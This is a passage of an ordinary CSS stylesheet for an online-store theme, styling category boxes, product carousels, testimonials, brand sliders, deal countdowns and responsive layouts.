  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .image-cat {
  position: relative;
  overflow: hidden;
}
.content-box-cat .image-cat img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .child-cat {
  background-color: #333;
  text-transform: uppercase;
  position: absolute;
  bottom: 110%;
  right: 0;
  left: 0;
  height: 100%;
  font-size: 107.69%;
  padding-top: 28px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .child-cat a {
  color: #fff;
}
.content-box-cat .sub-cats {
  list-style: none;
  margin: 0;
  padding: 0;
}
.content-box-cat:hover {
  background-color: #333;
}
.content-box-cat:hover .image-cat img {
  border-radius: 0 0 13px 13px;
  -moz-border-radius: 0 0 13px 13px;
  -webkit-border-radius: 0 0 13px 13px;
}
.content-box-cat:hover .child-cat {
  bottom: 0;
}
.tabs-product-banner .owl-theme .owl-nav,
.slider-product-filter .owl-theme .owl-nav,
.content-client-icon .owl-theme .owl-nav,
.content-brand-icon .owl-theme .owl-nav,
.block-categories-inner .owl-theme .owl-nav {
  margin: 0;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'],
.slider-product-filter .owl-theme .owl-nav [class*='owl-'],
.content-client-icon .owl-theme .owl-nav [class*='owl-'],
.content-brand-icon .owl-theme .owl-nav [class*='owl-'],
.block-categories-inner .owl-theme .owl-nav [class*='owl-'] {
  margin: -25px 0 0;
  padding: 0;
  width: 50px;
  height: 50px;
  background-color: #fff;
  border: 2px solid #eee;
  color: #333;
  text-align: center;
  line-height: 46px;
  position: absolute;
  top: 50%;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-next,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-next,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-next,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-next,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-prev,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-prev,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-prev,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-prev,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.slider-product-filter .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.content-brand-icon .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.block-categories-inner .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.content-brand-icon .item a {
  display: block;
  border: 2px solid transparent;
  overflow: hidden;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slider-stagepadding {
  margin-left: -15px;
  margin-right: -15px;
}
.slider-stagepadding .owl-stage {
  padding-top: 15px;
  padding-bottom: 15px;
}
.content-client-icon .item-client {
  background-color: #fff;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.content-client-icon .item-client:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.content-client-icon .cl-info {
  background-color: #333;
  color: #fff;
  text-align: center;
  padding: 70px 20px 20px;
  position: relative;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.content-client-icon .cl-image {
  width: 114px;
  height: 114px;
  padding: 7px;
  background-color: #fff;
  position: absolute;
  left: 50%;
  top: -57px;
  margin-left: -57px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.content-client-icon .cl-image img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.content-client-icon .cl-name {
  font-size: 138%;
  font-weight: 700;
}
.content-client-icon .cl-country {
  font-size: 107.69%;
  color: #aaa;
}
.content-client-icon .cl-say {
  font-size: 107.69%;
  padding: 40px 30px 80px;
  text-align: center;
  line-height: 2.2em;
  color: #333;
}
.content-client-icon .cl-say:before {
  margin-bottom: 20px;
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 40px;
  display: block;
}
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -10px;
}
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -10px;
}
.block-title-background .block {
  margin-bottom: 0;
}
.block-title-background .block-title {
  overflow: hidden;
  text-align: center;
  margin: 0 60px 25px;
}
.block-title-background .block-title strong {
  display: inline-block;
  text-transform: uppercase;
  font-size: 230%;
  background-color: #333;
  color: #fff;
  position: relative;
  padding: 3px 20px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.block-title-background .block-title strong:before,
.block-title-background .block-title strong:after {
  content: "";
  display: block;
  height: 4px;
  width: 2000px;
  background-color: #eee;
  position: absolute;
  top: 50%;
  margin-top: -2px;
}
.block-title-background .block-title strong:before {
  right: 100%;
  margin-right: 15px;
}
.block-title-background .block-title strong:after {
  left: 100%;
  margin-left: 15px;
}
.block-title-background.slider-product-filter.slider-stagepadding .products-grid .product-item {
  margin-bottom: 0;
}
.block-title-background.slider-product-filter.slider-stagepadding .owl-theme .owl-nav .owl-next {
  right: 15px;
  top: -66px;
  margin: 0;
}
.block-title-background.slider-product-filter.slider-stagepadding .owl-theme .owl-nav .owl-prev {
  left: 15px;
  top: -66px;
  margin: 0;
}
.block-title-background.slider-product-filter.slider-stagepadding .block-title {
  margin: 0 75px 15px;
}
.product-10-style .slider-product-filter .products-grid .product-item-info {
  overflow: hidden;
}
.product-10-style .slider-product-filter .products-grid .product-item-info:hover .deals-countdown {
  background-color: #fff;
  border-top: 1px solid #e5e5e5;
}
.product-10-style .slider-product-filter .deals-countdown {
  background-color: #f5f5f5;
  border-top: 1px solid #f5f5f5;
  padding: 15px 10px 20px;
  margin: 0 -10px -15px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.product-10-style .slider-product-filter .deals-countdown .text-label-countdown {
  display: block;
  font-weight: 700;
  font-size: 107.69%;
  text-transform: uppercase;
  color: #333;
  margin-bottom: 10px;
}
.product-10-style .slider-product-filter .deals-countdown .deals-time {
  margin: 0 2px 10px;
  padding: 0;
  min-width: 60px;
  text-align: center;
  border: none;
}
.product-10-style .slider-product-filter .deals-countdown .deals-time .num-time {
  height: 40px;
  line-height: 40px;
  font-size: 138.46%;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.product-10-style .slider-product-filter .deals-countdown .deals-time .title-time {
  height: 24px;
  line-height: 24px;
  background-color: #333;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.tabs-product-banner .block {
  margin: 0;
}
.tabs-product-banner .one-row .product-item {
  margin-bottom: 0 !important;
}
.tabs-product-banner .block-title {
  color: #333;
  font-size: 184.61%;
  font-weight: 700;
  background-color: #fff;
  padding: 0 20px;
  height: 58px;
  line-height: 58px;
  border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  -webkit-border-radius: 6px 6px 0 0;
}
.tabs-product-banner.slider-stagepadding .tab-cmsblock,
.tabs-product-banner.slider-stagepadding .block-title {
  margin: 0 15px;
}
.tabs-product-banner.slider-stagepadding .listingtabs .tab-cmsblock {
  margin-bottom: 5px;
}
.tabs-product-banner .listingtabs {
  display: flex;
  flex-flow: column;
}
.tabs-product-banner .listingtabs .ltabs-items-container {
  order: 10;
}
.tabs-product-banner .listingtabs .tab-cmsblock {
  order: 5;
  margin-bottom: 30px;
}
.tabs-product-banner .listingtabs .tab-cmsblock ul {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
}
.tabs-product-banner .listingtabs .tab-cmsblock ul li {
  width: 50%;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -10px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -10px;
}
.layout-boxed .bg-full-block,
.layout-boxed .cat-slider-inner {
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
.layout-boxed .slidershow-full {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 1024px) {
  .tabs-product-banner .sm-listing-tabs .ltabs-tabs-container {
    padding-right: 15px;
  }
  .tabs-product-banner .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    height: 58px;
    line-height: 58px;
    padding: 0 20px;
    background-color: none;
    border: none;
    text-transform: uppercase;
    font-size: 107.69%;
    color: #333;
    margin: 0;
    font-weight: 400;
  }
  .tabs-product-banner .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    position: absolute;
    top: -58px;
    right: 0;
    margin: 0;
  }
  .tabs-product-banner.slider-stagepadding .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    right: 15px;
  }
}
@media (max-width: 1023px) {
  .tabs-product-banner .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    margin: 10px 15px 30px;
  }
  .block-title-background.slider-product-filter.slider-stagepadding .block-title {
    margin: 0 15px 15px;
  }
}
@media (max-width: 560px) {
  .block-title-icon-bottom .block-title strong {
    font-size: 200%;
  }
  .service-tool ul li {
    width: 100%;
  }
  .service-tool ul li a {
    padding: 25px 10px 20px;
  }
  .content-box-cat .cat-title {
    font-size: 100%;
  }
  .content-box-cat .child-cat {
    display: none;
  }
  .tabs-product-banner .listingtabs .tab-cmsblock ul {
    flex-wrap: wrap;
  }
  .tabs-product-banner .listingtabs .tab-cmsblock ul li {
    width: 100%;
  }
}
.org-categories .item {
  width: 16.66666666%;
}
.org-categories .content-box {
  text-align: center;
}
.org-categories .cat-title {
  font-size: 138.461%;
  text-transform: uppercase;
}
.org-categories .sub-cats {
  list-style: none;
  margin: 0;
  padding: 0;
}
.org-categories .btn-view {
  display: none;
}
.client-farm ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.client-farm > ul {
  display: flex;
  flex-wrap: wrap;
}
.client-farm > ul > li {
  width: 25%;
  margin: 0;
  position: relative;
}
.client-farm .image-f {
  position: relative;
}
.client-farm .image-f:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-farm .info-f {
  position: absolute;
  left: 50%;
  top: 50%;
  text-align: center;
  width: 100%;
  max-width: 330px;
  color: #fff;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-farm .info-f .name-f {
  font-size: 230.76%;
  font-weight: 700;
}
.client-farm .info-f .des-f {
  font-size: 107.69%;
  margin: 10px 0 20px;
}
.client-farm .social-f {
  text-align: center;
}
.client-farm .social-f li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top;
}
.client-farm .social-f a {
  display: block;
  background-color: #fff;
  color: #333;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-farm .social-f a span {
  display: none;
}
.client-farm .social-f .s-facebook a:before {
  content: '\ea90';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm .social-f .s-twitter a:before {
  content: '\ea96';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm .social-f .s-pinterest a:before {
  content: '\ead1';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm .social-f .s-youtube a:before {
  content: '\ea9d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm > ul > li:hover .info-f,
.client-farm > ul > li:hover .image-f:before {
  opacity: 1;
  visibility: visible;
}
.f-service ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.f-service ul li {
  width: 25%;
  margin: 0;
  text-align: center;
}
.f-service li a {
  display: block;
  padding: 85px 10px 80px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-service li a:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.f-service li a span {
  display: block;
  font-size: 107.69%;
}
.f-service .s-title {
  font-size: 138.461%;
  font-weight: 700;
  margin: 20px 0 4px;
}
.full-f-clients {
  background: url("../images/bg-f-clients.jpg") no-repeat top center;
  background-size: cover;
}
.f-clients .item {
  background-color: #fff;
  padding: 40px 30px;
  text-align: center;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}
.f-clients .cl-image {
  width: 100px;
  height: 100px;
  margin: 0 auto 15px;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.f-clients .cl-name {
  font-size: 138.461%;
  font-weight: 700;
  color: #333;
}
.f-clients .cl-country {
  color: #aaa;
}
.f-clients .cl-des {
  font-size: 107.69%;
  padding-top: 20px;
  color: #444;
  line-height: 1.8;
}
.f-clients .cl-des:after {
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 40px;
  display: block;
  line-height: 1;
  padding-top: 20px;
}
.block-top-des .f-clients .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-top-des .f-clients .owl-theme .owl-nav.disabled + .owl-dots {
  padding-top: 20px;
}
.f-brands .item {
  border: 1px solid transparent;
  overflow: hidden;
  border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-brands .owl-theme .owl-nav {
  margin: 0;
}
.f-brands .owl-theme .owl-nav [class*='owl-'] {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  margin: -25px 0 0;
  padding: 0;
  position: absolute;
  top: 50%;
  background-color: #d9d9d9;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-brands .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.f-brands .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.f-brands .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.f-brands .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
@media (min-width: 1200px) {
  .page-layout-1column .product-4-columns .products.wrapper.products-grid .product-items .product-item {
    width: 25%;
  }
  .page-layout-1column .product-4-columns .products.wrapper.products-grid .product-items .product-item {
    clear: unset;
  }
  .page-layout-1column .product-4-columns .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1) {
    clear: both;
  }
}
@media (max-width: 1024px) {
  .org-categories .cat-title {
    font-size: 100%;
  }
  .client-farm .social-f a {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 768px) {
  .org-categories .item {
    width: 33.333333%;
  }
  .client-farm > ul > li {
    width: 50%;
  }
  .f-service ul li {
    width: 50%;
  }
  .f-service li a {
    padding: 30px 10px 30px;
  }
}
@media (max-width: 560px) {
  .client-farm .info-f .name-f {
    font-size: 120%;
  }
  .f-service .s-title {
    font-size: 110%;
  }
  .block-categories .cat-wrap .item .cat-title {
    font-size: 85%;
  }
}
.med-product .owl-theme .owl-nav,
.med-client .owl-theme .owl-nav,
.step-hand .owl-theme .owl-nav,
.med-brand .owl-theme .owl-nav {
  margin: 0;
}
.med-product .owl-theme .owl-nav [class*='owl-'],
.med-client .owl-theme .owl-nav [class*='owl-'],
.step-hand .owl-theme .owl-nav [class*='owl-'],
.med-brand .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  color: #111;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.med-client .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.med-client .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.med-brand {
  padding-bottom: 95px;
  background: url("../images/shadow-block.png") no-repeat bottom center;
}
.med-brand .med-brand-title {
  text-align: center;
  font-size: 184.615%;
  color: #111;
}
.med-brand .item a {
  display: block;
  overflow: hidden;
  border: 2px solid transparent;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.med-brand .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 50%;
  margin: -15px 0 0;
}
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -40px;
}
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -40px;
}
.med-block.block-top-des .block-title {
  text-transform: unset;
}
.med-block.block-top-des .block-title p {
  font-size: 115.38%;
  margin-bottom: 10px;
}
.med-block.block-top-des .block-title strong {
  display: block;
  max-width: 640px;
  margin: 0 auto;
  color: #111;
  font-size: 369.23%;
  line-height: 1.25;
}
.list-crub {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.list-crub .item {
  padding: 0 15px;
  width: 33.33333%;
}
.list-crub .item-inner {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.list-crub .item-inner:before {
  content: "";
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: 10;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-crub .crub-button {
  position: absolute;
  top: 50%;
  left: 50%;
  display: flex;
  opacity: 0;
  visibility: hidden;
  z-index: 20;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-crub .crub-button a {
  background-color: #fff;
  padding: 10px 30px;
  display: block;
  white-space: nowrap;
  margin: 0 5px;
  min-width: 135px;
  text-align: center;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-crub .item-inner:hover .crub-button,
.list-crub .item-inner:hover:before {
  opacity: 1;
  visibility: visible;
}
.step-hand {
  text-align: center;
  border-bottom: 1px solid #eee;
}
.step-hand .owl-carousel .owl-item img {
  width: auto;
  display: unset;
  max-width: 100%;
}
.step-hand .step-image {
  margin-bottom: 20px;
}
.step-hand .step-title {
  font-size: 123.08%;
  font-weight: 700;
  color: #111;
  margin-bottom: 5px;
}
.step-hand .step-des {
  font-size: 107.69%;
  color: #999;
}
.step-hand .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 50%;
  margin: -15px 0 0;
}
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -40px;
}
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -40px;
}
.med-banner.banner-image {
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.customer-love .item {
  text-align: center;
  margin-bottom: 40px;
}
.customer-love .top {
  color: #111;
  font-weight: 700;
  font-size: 138.461%;
  padding-top: 20px;
}
.customer-love .des {
  font-size: 107.69%;
}
.med-block.block-top-des.customer-love .block-title strong {
  max-width: unset;
}
.med-support {
  text-align: center;
}
.med-support img {
  margin-bottom: 30px;
}
.med-support .med-title {
  font-size: 276.92%;
  color: #111;
  margin: 0 auto;
  max-width: 690px;
}
.med-support .med-des {
  font-size: 138.46%;
}
.med-support .med-phone a {
  font-size: 276.92%;
  font-weight: 700;
  color: #fb2b4e;
}
.med-client .info::after {
  content: "";
  display: block !important;
  clear: both;
}
.med-client .text {
  padding: 30px;
  position: relative;
  margin-bottom: 40px;
  font-size: 107.69%;
  line-height: 1.9;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.med-client .text:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-right: 25px solid transparent;
  position: absolute;
  bottom: -24px;
  left: 70px;
}
.med-client .image {
  float: left;
  width: 90px;
  overflow: hidden;
  height: 90px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.med-client .name-region {
  margin-left: 110px;
  padding-top: 21px;
}
.med-client .name {
  font-size: 138.46%;
  font-weight: 700;
  margin-bottom: 3px;
  color: #111;
}
.med-client .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 27%;
  margin: -15px 0 0;
}
.med-client .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -40px;
}
.med-client .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -40px;
}
.med-product .product-item-details .deals-countdown {
  background-color: #f5f5f5;
  padding: 10px;
  display: flex;
  margin: -14px -20px 12px;
}
.med-product .product-item-details .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.med-product .product-item-details .deals-countdown .deals-time {
  text-align: center;
  width: 25%;
  padding: 0 5px;
  margin: 0;
  border: none;
}
.med-product .product-item-details .deals-countdown .num-time {
  font-size: 138.46%;
  font-weight: 400;
  padding: 3px;
}
.med-product .product-item-details .deals-countdown .title-time {
  background-color: #333;
  color: #fff;
  padding: 3px;
  font-size: 95%;
  text-transform: uppercase;
}
.med-product .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 48%;
  margin: -15px 0 0;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.med-product .block {
  margin: 0;
}
.med-product .products-grid .owl-carousel .product-item {
  margin-bottom: 0 !important;
}
.med-l-product::after {
  content: "";
  display: block !important;
  clear: both;
}
.med-l-product .block-title {
  margin-bottom: 30px;
}
.med-l-product .block-title strong {
  font-size: 369.23%;
  color: #111;
  margin-right: 30px;
}
.med-l-product .block-title a {
  font-size: 107.69%;
  position: relative;
  top: -1px;
}
.med-l-product .l-banner {
  float: left;
  width: 298px;
}
.med-l-product .med-product {
  padding-left: 30px;
  float: right;
  width: calc(100% - 298px);
}
.med-l-product .products-grid .product-item-info {
  padding-bottom: 10px;
}
.med-l-product .products-grid .product-item-name a {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.med-l-product .products-grid .product-item-details {
  position: relative;
}
.med-l-product .products-grid .product-item-inner {
  position: absolute;
  left: 0;
  right: 0;
  top: -65px;
  bottom: auto;
  text-align: center;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.med-l-product .products-grid .product-item-info:hover .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.med-l-product .products-grid .product-item-actions {
  font-size: 0;
  text-align: center;
}
.med-l-product .products-grid .product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: top;
}
.med-l-product .products-grid .product-item-actions .actions-primary .action {
  padding: 0;
  margin: 0 1px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border: none;
  background-color: #f5f5f5 !important;
  color: #111 !important;
}
.med-l-product .products-grid .product-item-actions .actions-primary .action:before {
  content: '\e958';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.med-l-product .products-grid .product-item-actions .actions-primary .action span {
  display: none;
}
.med-l-product .products-grid .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  vertical-align: top;
  font-size: 0;
}
.med-l-product .products-grid .product-item-actions .actions-secondary .action {
  background-color: #f5f5f5;
  color: #111;
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 1px;
}
@media (max-width: 1366px) {
  .med-client .owl-theme .owl-nav [class*='owl-'].owl-next,
  .med-product .owl-theme .owl-nav [class*='owl-'].owl-next,
  .step-hand .owl-theme .owl-nav [class*='owl-'].owl-next,
